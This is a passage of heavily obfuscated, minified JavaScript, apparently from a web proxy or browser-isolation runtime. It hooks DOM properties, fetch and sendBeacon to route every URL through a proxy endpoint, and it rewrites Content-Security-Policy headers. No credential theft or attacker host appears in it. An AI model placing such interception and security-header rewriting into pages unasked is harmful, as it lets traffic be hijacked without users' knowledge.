URL((0,o.sH)(i[t(2124)][t(3034)])[t(3504)]);if(t(4166)===e[t(1194)]&&/\/sodar\/.*.html/g[t(2463)](e[t(3942)]))return!1;if(t(1129)===e[t(1194)]&&t(536)===e[t(3942)])return!1;if(t(1370)===e[t(1194)]&&e[t(3942)][t(2503)](t(1831)))return!1;if(t(1366)===e[t(1194)]&&t(3496)===e[t(3942)])return!1}const e=(()=>{const e=t;try{return z.A[e(4177)](i)[e(1071)][e(4177)][e(519)](this)[e(2124)][e(3034)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(3504)]);if(t(1503)===n[t(1194)]&&t(1273)===n[t(3942)])return!1}const r=z.A[t(4177)](i)[t(1071)][t(4177)][t(519)](this);return!(0,o.Vp)(n)||r!==i[t(744)]}catch(t){return!0}})),fe(i,a(1413),a(3518),{get:function(){const t=a;for(var e,s=arguments[t(4459)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=z.A[t(4177)](i)[t(4179)][t(4177)][t(519)](this,...c);if(!u)return u;const d=z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));if(ge(i,u,d)&&(u[t(2932)]||(u[t(2932)]=!0,wt(u),Nt(u),j[t(3043)](u)),ie(u),se(n,u)),t(2937)===(null===(e=i[t(1368)])||void 0===e?void 0:e[t(3348)]))return u;if(ce(u)){const e=u[t(2164)][t(4270)](t(3267));for(let n=0;n<e[t(4459)];n++){const r=e[n];if(r[t(3612)][t(3796)](t(1281))&&r[t(3612)][t(3796)](t(1004))&&r[t(3612)][t(3796)](t(3626)))return u}}let h=z.A[t(4177)](i)[t(743)][t(4177)][t(519)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(3980)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(3504)]);if(e[t(1194)][t(2503)](t(3402))&&e[t(3942)][t(3796)](t(2148)))return u}return ee[t(4177)](i,u)}}),fe(i,a(1413),a(3347),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4177)](i)[t(743)][t(4177)][t(519)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(743)][e(562)][e(519)](this,(0,r.md)(t),...o)}}),fe(i,a(1413),a(1550),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2871)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return t[r(3104)](r(4164))?(t=Yt(t,n,i),z.A[r(4177)](i)[r(2871)][r(562)][r(519)](this,t,...c)):z.A[r(4177)](i)[r(2871)][r(562)][r(519)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(907)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}),...c)}}),fe(i,a(1413),a(1302),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(627)][t(4177)][t(519)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=z.A[r(4177)](i)[r(4179)][r(4177)][r(519)](this,...c);if(u&&(wt(u),Nt(u),j[r(3043)](u)),!t)return z.A[r(4177)](i)[r(627)][r(562)][r(519)](this,t);t=t[r(3062)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(4242)]+r(2238),kind:o.MN[r(2369)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]});return t=t[r(3796)](d)?Qt({_window:i,protectUrlContext:n,html:t}):r(1810)[r(1814)](Ft,r(2226))[r(1814)](d,r(2207))[r(1814)]((0,qt.x)().id,r(4033))+Qt({_window:i,protectUrlContext:n,html:t}),z.A[r(4177)](i)[r(627)][r(562)][r(519)](this,t)}}),fe(i,a(541),a(4192),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(3426)][t(4177)][t(519)](this,...n);return o?Dt(o):o},set:function(t){const e=a;if(!t)return z.A[e(4177)](i)[e(3426)][e(562)][e(519)](this,t);for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3426)][e(562)][e(519)](this,Pt(n,t,z.A[e(4177)](i)[e(2756)][e(4177)][e(2208)](i[e(2164)])),...o)}}),fe(i,a(541),a(1550),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(1646)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4177)](i)[r(1646)][r(562)][r(519)](this,t,...c)}}),fe(i,a(541),a(2303),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(2836)][t(4177)][t(519)](this,...n);return Zt(o)},set:function(t){const r=a;for(var o=arguments[r(4459)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Jt({protectUrlContext:n,srcset:t,endpoint:e.A[r(4242)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)])}),z.A[r(4177)](i)[r(2836)][r(562)][r(519)](this,t,...s)):z.A[r(4177)](i)[r(2836)][r(562)][r(519)](this,t,...s)}}),fe(i,a(2652),a(3034),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(1589)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a,s=z.A[r(4177)](i)[r(4286)][r(4177)][r(519)](this),c=z.A[r(4177)](i)[r(884)][r(4177)][r(519)](this),l=r(3963)===s||r(2015)===s&&r(1412)===c?o.MN[r(2903)]:r(2015)===s&&r(3267)===c?o.MN[r(2369)]:o.MN[r(1035)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]});for(var u=arguments[r(4459)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(4177)](i)[r(1589)][r(562)][r(519)](this,t,...d)}}),fe(i,a(2652),"as",{set:function(t){const r=a;var s;const c=z.A[r(4177)](i)[r(4345)][r(519)](this,r(3034)),l=null===(s=z.A[r(4177)](i)[r(4345)][r(519)](this,r(3606)))||void 0===s?void 0:s[r(3069)]();for(var u=arguments[r(4459)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3963)===l||r(2015)===l&&r(1412)===t?o.MN[r(2903)]:r(2015)===l&&r(3267)===t?o.MN[r(2369)]:o.MN[r(1035)];z.A[r(4177)](i)[r(1589)][r(562)][r(519)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}),...d)}return z.A[r(4177)](i)[r(884)][r(562)][r(519)](this,t,...d)}}),fe(i,a(2652),a(3606),{set:function(t){const r=a,s=z.A[r(4177)](i)[r(4345)][r(519)](this,r(3034)),c=z.A[r(4177)](i)[r(4345)][r(519)](this,"as");for(var l=arguments[r(4459)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3963)===t||r(2015)===t&&r(1412)===c?o.MN[r(2903)]:r(2015)===t&&r(3267)===c?o.MN[r(2369)]:o.MN[r(1035)];z.A[r(4177)](i)[r(1589)][r(562)][r(519)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}),...u)}return z.A[r(4177)](i)[r(4286)][r(562)][r(519)](this,t,...u)}}),fe(i,a(2103),a(4192),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(3917)][t(4177)][t(519)](this,...n);return o?Dt(o):o},set:function(t){const e=a;if(!t)return z.A[e(4177)](i)[e(3917)][e(562)][e(519)](this,t);for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3917)][e(562)][e(519)](this,Pt(n,t,z.A[e(4177)](i)[e(2756)][e(4177)][e(2208)](i[e(2164)])),...o)}}),fe(i,a(2103),a(1550),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(507)][t(4177)][t(2208)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2369)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4177)](i)[r(507)][r(562)][r(2208)](this,[t,...c])}}),fe(i,a(2416),a(1448),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(4296)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4177)](i)[r(4296)][r(562)][r(519)](this,t,...c)}}),fe(i,a(2416),a(1550),{get:function(){const t=a;for(var e,n=arguments[t(4459)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(4177)](i)[t(1081)])&&void 0!==e&&e[t(4177)]?z.A[t(4177)](i)[t(1081)][t(4177)][t(2208)](this,r):z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3504)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var c=arguments[r(4459)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(4177)](i)[r(1081)])&&void 0!==s&&s[r(562)]?z.A[r(4177)](i)[r(1081)][r(562)][r(2208)](this,[t,...l]):(z.A[r(4177)](i)[r(504)][r(519)](this,r(1550),t),t)}},(()=>!0)),fe(i,a(1753),a(1550),{get:function(){const t=a;for(var e,n=arguments[t(4459)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(4177)](i)[t(1191)])&&void 0!==e&&e[t(4177)]?z.A[t(4177)](i)[t(1191)][t(4177)][t(2208)](this,r):z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3504)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var c=arguments[r(4459)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(4177)](i)[r(1191)])&&void 0!==s&&s[r(562)]?z.A[r(4177)](i)[r(1191)][r(562)][r(2208)](this,[t,...l]):(z.A[r(4177)](i)[r(504)][r(519)](this,r(1550),t),t)}},(()=>!0)),fe(i,a(4308),a(1550),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(3692)]?z.A[t(4177)](i)[t(3692)][t(4177)][t(2208)](this,n):z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4177)](i)[r(3692)]?z.A[r(4177)](i)[r(3692)][r(562)][r(2208)](this,[t,...c]):(z.A[r(4177)](i)[r(504)][r(519)](this,r(1550),t),t)}}),fe(i,a(4308),a(2303),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=z.A[t(4177)](i)[t(3090)]?z.A[t(4177)](i)[t(3090)][t(4177)][t(2208)](this,n):z.A[t(4177)](i)[t(4345)][t(519)](this,t(2303));return o&&(o=Zt(o)),o},set:function(t){const r=a;for(var o=arguments[r(4459)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Jt({protectUrlContext:n,srcset:t,endpoint:e.A[r(4242)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)])}),z.A[r(4177)](i)[r(3090)]?z.A[r(4177)](i)[r(3090)][r(562)][r(2208)](this,[t,...s]):(z.A[r(4177)](i)[r(504)][r(519)](this,r(2303),t),t)):z.A[r(4177)](i)[r(3090)][r(562)][r(519)](this,t,...s)}}),fe(i,a(2839),a(992),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2758)][t(4177)][t(2208)](this,n);if(t(1517)==typeof s){const e=Array[t(4274)](s[t(3375)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=z.A[t(4177)](i)[t(4086)][t(519)](s,n,(0,o.sH)(n)[t(3504)]))}return s}},(function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(2758)][t(4177)][t(2208)](this,n);return t(1517)==typeof s&&o.ht[t(2403)]((e=>s[t(3796)]("/"[t(1814)](e,"/"))))})),fe(i,a(2839),a(3348),{get:function(){const t=a;try{if(t(3858)===this[t(992)])return t(1392);const e=z.A[t(4177)](i)[t(1071)][t(4177)][t(519)](this);if((0,o.EW)(e[t(2124)][t(3034)])){const n=(0,o.sH)(e[t(2124)][t(3034)])[t(3504)];return new URL(n)[t(3348)]}}catch(t){}for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(4394)][t(4177)][t(2208)](this,n)}},(function(){const t=a;if(t(3858)===this[t(992)])return!0;try{const e=z.A[t(4177)](i)[t(1071)][t(4177)][t(519)](this);return(0,o.EW)(e[t(2124)][t(3034)])}catch(t){}return!1})),he(i,a(4466),a(4124),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1035)],baseUrl:z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)]),endpoint:e.A[s(4242)]}),z.A[s(4177)](i)[s(947)][s(519)](i,t,{method:s(2038),keepalive:!0,body:r,mode:s(1066)}),!0}),(function(){return arguments[a(4459)]>0})),he(i,a(4148),a(4312),(function(t){const e=a,o=(()=>{const e=a2A;if(!(t instanceof i[e(1898)]))return"";const n=z.A[e(4177)](i)[e(3588)][e(4177)][e(519)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(1898)]&&e(1412)===this[e(3851)][e(3069)]()&&t instanceof i[e(3837)]){const r=z.A[e(4177)](i)[e(1102)][e(4177)][e(519)](t);z.A[e(4177)](i)[e(1102)][e(562)][e(519)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Rt(i,o),t instanceof i[e(1413)]&&t[e(3185)](e(3347))&&Rt(i,t[e(3347)]),z.A[e(4177)](i)[e(514)][e(519)](this,t)})),he(i,a(4148),a(2588),(function(t){const e=a;for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(1898)]&&e(1412)===this[e(3851)][e(3069)]()&&t instanceof i[e(3837)]){const r=z.A[e(4177)](i)[e(1102)][e(4177)][e(519)](t);return z.A[e(4177)](i)[e(1102)][e(562)][e(519)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r})),z.A[e(4177)](i)[e(4359)][e(519)](this,t,...o)}return z.A[e(4177)](i)[e(4359)][e(519)](this,t,...o)})),fe(i,a(4148),a(2336),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(1102)][t(4177)][t(519)](this,...n);return this instanceof i[t(1898)]&&t(1412)===this[t(3851)][t(3069)]()?(0,Ct.sR)(o):o},set:function(){const t=a;let e=arguments[t(4459)]<=0?void 0:arguments[0];return this instanceof i[t(1898)]&&t(1412)===this[t(3851)][t(3069)]()&&(e=(0,Ct.dv)({protectUrlContext:n,stylesheet:e})),z.A[t(4177)](i)[t(1102)][t(562)][t(519)](this,e)}}),fe(i,a(4148),a(2435),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(2756)][t(4177)][t(2208)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3504)]:s}}),fe(i,a(3996),a(3347),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2687)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s}});const h=[a(1519),a(1746),a(2013),a(1442),a(4438),a(4059),a(1564),a(1358),a(1251),a(1143),a(3506),a(3830),a(625),a(4112)][a(2883)]((t=>"."+t+"/"));fe(i,a(2473),a(512),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(3076)][t(4177)][t(519)](this,...n),c=z.A[t(4177)](i)[t(2687)][t(4177)][t(519)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3504)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2463)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2463)](c)||h[t(2403)]((e=>c[t(3796)](e)))||c[t(2496)](t(561))>=0)&&(s=0),s}}),fe(i,a(2473),a(1262),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2576)][t(4177)][t(519)](this,...n),c=z.A[t(4177)](i)[t(2687)][t(4177)][t(519)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3504)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2463)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2463)](c)||h[t(2403)]((e=>c[t(3796)](e)))||c[t(2496)](t(561))>=0)&&(s=0),s}}),he(i,a(981),a(1687),(function(t){const e=a,r=Qt({_window:i,protectUrlContext:n,html:t});return z.A[e(4177)](i)[e(1325)][e(519)](this,r)}));const f=[a(2719),a(3079),a(2330),a(1174)];he(i,a(3525),a(2463),(function(t){const n=a;return!!p(t,new URL(e.A[n(4242)])[n(1194)])||z.A[n(4177)](i)[n(496)][n(519)](this,t)}),(function(t){const e=a;return e(3102)!==this[e(4443)]&&e(925)!==this[e(4443)]&&!!f[e(2403)]((t=>p(this[e(4443)],t)))})),he(i,a(3525),a(1802),(function(t){const e=a,n=(0,o.sH)(t)[e(3504)];return z.A[e(4177)](i)[e(2947)][e(519)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(516)])&&!(n(1517)!=typeof t||!t[n(3104)](n(1237))&&!t[n(3104)](n(4457))||!(0,o.EW)(t))})),fe(i,a(2543),a(3119),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(3174)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3504)]:s}}),he(i,a(838),a(4387),(function(t,r){const s=a,c=t[s(3062)](),l=(()=>{const t=s;if(c[t(3104)](t(1237))||c[t(3104)](t(4457)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1035)],endpoint:e.A[t(4242)]});{const r=z.A[t(4177)](i)[t(2756)][t(4177)][t(2208)](i[t(2164)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1035)],baseUrl:r,endpoint:e.A[t(4242)]})}})();return z.A[s(4177)](i)[s(1199)][s(519)](this,l,r)})),he(i,a(1220),a(3164),(function(t,n){const r=a;try{const s=new(i[r(3913)])(e.A[r(4242)])[r(1194)];if(r(2122)===t[r(3062)]()&&"\n"===n&&this[r(2503)](s)&&(0,o.EW)(i[r(2124)][r(3034)])){const e=new(i[r(3913)])((0,o.sH)(i[r(2124)][r(3034)])[r(3504)]);if((r(2961)===e[r(1194)]||r(4166)===e[r(1194)])&&e[r(3942)][r(3104)](r(1086))&&e[r(3942)][r(2503)](r(764))){const o=z.A[r(4177)](i)[r(4086)][r(519)](this,t,n);return z.A[r(4177)](i)[r(4086)][r(519)](o,s,e[r(1194)])}}}catch(e){return z.A[r(4177)](i)[r(4086)][r(519)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(3504)];return z.A[r(4177)](i)[r(4086)][r(519)](e,t,n)}return z.A[r(4177)](i)[r(4086)][r(519)](this,t,n)}catch(e){return z.A[r(4177)](i)[r(4086)][r(519)](this,t,n)}}),(function(t,n){const r=a;try{if(r(1517)==typeof this&&(this[r(3104)](r(1237))||this[r(3104)](r(4457)))&&o.ht[r(2403)]((t=>p(this,"/"[r(1814)](t,"/")))))return!0;if(r(2122)===t[r(3062)]()&&"\n"===n&&r(1517)==typeof this&&this[r(2503)](new(i[r(3913)])(e.A[r(4242)])[r(1194)]))return!0}catch(t){}return!1}),{throwError:!1}),he(i,a(2068),a(3503),(async function(t,e){const r=a;let o,s,c;be(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:c}=await Ae(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:c}=ye(i,n,t));for(var u=arguments[r(4459)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(1374)][r(2503)](r(3100))||n[r(1374)][r(2503)](r(943)))&&(s[r(3796)](r(566))||s[r(3796)](r(3455)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(744)];)try{n=e[t(1433)][t(2164)],e=e[t(1433)][t(3922)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(3503)][r(519)](t,s,e,...d)}e=xe(o,e,c);const f=g(s);if(r(1575)===f||r(1420)===f){const t=new URL(s)[r(3235)][r(4177)](r(1274));!function(t,e,n,o,i){const s=r;at(t,s(3579),(arguments[s(4459)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(562)](s(2153),e)[s(562)](s(2552),n)[s(562)](s(1656),o)[s(562)](s(3040),i[s(3062)]()))}(n,window[r(879)],r(1982),null!=t?t:"",r(1420)===f)}const m=z.A[r(4177)](i)[r(947)][r(519)](this,o,e,...d);if(f){const t=await m,e=await t[r(2621)]()[r(1949)]();return l.A[r(3255)](r(3082)[r(1814)](f,")"),s,e),t}return m})),he(i,a(2068),a(1230),(function(t,e){const r=a;if(be(i,t))throw new TypeError(r(1704));const{protectedInput:o,additionalHeaders:s}=ye(i,n,t);e=xe(o,e,s);for(var c=arguments[r(4459)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return z.A[r(4177)](i)[r(1115)][r(519)](this,o,e,...l)}),null,{throwError:!0}),fe(i,a(2068),a(641),{get:function(){const t=a;for(var e,o=arguments[t(4459)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=z.A[t(4177)](i)[t(2201)],u=(null===(e=l[t(4177)])||void 0===e?void 0:e[t(519)](this,...s))||l[t(3356)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(1517)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(974)==typeof c)return z.A[a(4177)](i)[a(2713)][a(519)](c[a(4393)])[a(3796)](a(3585))?c[a(4393)](e):c;if(!ce(c))return c;if(c&&c[a(2068)]&&c instanceof c[a(2068)]&&c[a(3561)]){const t=c[a(3561)][a(3128)](a(1550));t&&a(4220)!==t&&a(4447)!==t&&!t[a(3104)](a(1122))||(c[a(2932)]||(c[a(2932)]=!0,wt(c[a(3922)]),Nt(c[a(3922)]),j[a(3043)](c[a(3922)])),ie(c[a(3922)]),se(n,c[a(3922)]))}return c}})}}),fe(i,a(2068),a(3347),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4177)](i)[t(1316)][t(4177)][t(519)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(1316)][e(562)][e(519)](this,t,...o)}}),(0,o.Vp)(n)&&fe(i,a(2454),a(2113),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(3080)][t(4177)][t(519)](this,...n)},set:function(r){const s=a;if(s(1437)===z.A[s(4177)](i)[s(2458)][s(4177)][s(519)](this)[s(3069)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(2125)[i(1814)](n));if(!r||0===r[i(4459)])return;const s=function(t){const e=i;return t[e(2130)](",")[e(2883)]((t=>t[e(2933)]()))[e(2860)]((t=>t[e(4459)]>0))[e(2883)](Lt)}(r);if(0===s[i(4459)])return;const a=s[i(2883)]((t=>function(t,n){const r=i,s={directives:Object[r(2614)](Object[r(1434)](n[r(3605)])[r(2883)]((n=>{let[r,i]=n;const s=function(n){const r=a2A,i={"frame-ancestors":function(e){const n=a2A;return(0,o.Vp)(t)&&t[n(953)]?[n(4457)+t[n(1374)]]:e[n(2883)]((e=>Ht(t,e)))},"block-all-mixed-content":function(t){const n=a2A;return e.A[n(3255)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(2503)](r(1510))?n=>(e.A[r(3255)]?n[r(2883)]((t=>r(2698)===t?r(1754):t)):[...n])[r(2883)]((e=>Ht(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(2860)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(1193)](s[r(3605)])[r(4459)]?null:s}(n,t)))[i(2860)]((t=>null!=t)),c=a[i(2883)](jt)[i(3273)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2883)](Ot)[e(4116)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(3313)])&&void 0!==c?c:""}z.A[s(4177)](i)[s(3080)][s(562)][s(519)](this,r)}}),he(i,a(2068),a(3435),(function(t,r,s){const c=a;if(s){const t=s[c(2130)](",")[c(2883)]((t=>{const e=c;if(t[e(3796)](e(3902))){const r=t[e(2130)]("=")[1];return e(3902)[e(1814)](Pt(n,r,z.A[e(4177)](i)[e(2756)][e(4177)][e(2208)](i[e(2164)])))}return t}));s=t[c(4116)](",")}if([c(4447)][c(3796)](t)){const a=z.A[c(4177)](i)[c(2870)][c(519)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(2124)===r?new 